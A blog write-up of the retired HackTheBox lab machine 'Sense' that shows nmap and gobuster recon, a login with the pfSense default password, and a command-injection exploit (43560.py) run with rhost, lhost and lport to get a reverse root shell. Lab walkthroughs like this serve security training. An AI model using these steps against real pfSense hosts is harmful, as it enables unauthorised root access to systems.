Security Blog, Rants, Raves, Write-ups, and Code

Security Blog, Rants, Raves, Write-ups, and Code
Sense
| Name: | Sense |
|---|---|
| Release Date: | 21 Oct 2017 |
| Retire Date: | 24 Mar 2018 |
| OS: | FreeBSD |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
echthros |
 |
echthros |
| Creator: | lkys37en |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -Pn -p- -oA ./Sense 10.10.10.60
$ nmap -sC -sV -Pn -p- -oA ./Sense 10.10.10.60
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-16 09:09 EDT
Nmap scan report for 10.10.10.60
Host is up (0.026s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
443/tcp open ssl/https?
|_ssl-date: TLS randomness does not represent time
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 213.50 seconds
We start with HTTP and HTTPS. As with all strictly web based boxes, run a gobuster on it using:
gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -u https://10.10.10.60:443 -k -x php,txt
The -k flag bypasses the certificate validation error that you would get without it and -x is the extension flag to look for php and txt files.
$ gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -u https://10.10.10.60:443 -k -x php,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://10.10.10.60:443
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2020/07/16 09:27:22 Starting gobuster
===============================================================
/index.php (Status: 200)
/help.php (Status: 200)
/themes (Status: 301)
/stats.php (Status: 200)
/css (Status: 301)
/edit.php (Status: 200)
/includes (Status: 301)
/license.php (Status: 200)
/system.php (Status: 200)
/status.php (Status: 200)
/javascript (Status: 301)
/changelog.txt (Status: 200)
Gobuster shows us there is a changelog.txt and a system-users.txt file that we can "snag". Let's see what those say. It might give us a glimpse into what is running and what version.



OK. So we're dealing with pfSense with a Username:Password combination of Rohit:"company defaults". Looking on pfSense's website, we find that the default password is pfsense. Let's try logging in as rohit:pfsense. We can successfully log in with those credentials and we see that pfSense is at version 2.1.3-RELEASE and on FreeBSD 8.3-RELEASE-p16

Let's see what vulns exist for that version. There are a few, in particular a Command Injection one to status_rrd_graph_img.php. (5th from the bottom and using 43560.py)
Let's see what the exploit looks like.
#!/usr/bin/env python3
# Exploit Title: pfSense
Looks simple enough. It asks for the remote host, local host, local port, username, and password. We have all those things.
python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.10 --lport 9999 --username rohit --password pfsense
And here....we....GO

Awesome. Now who am I on as? Surprise! Instant 1 step Root Shell. I love them when they're easy.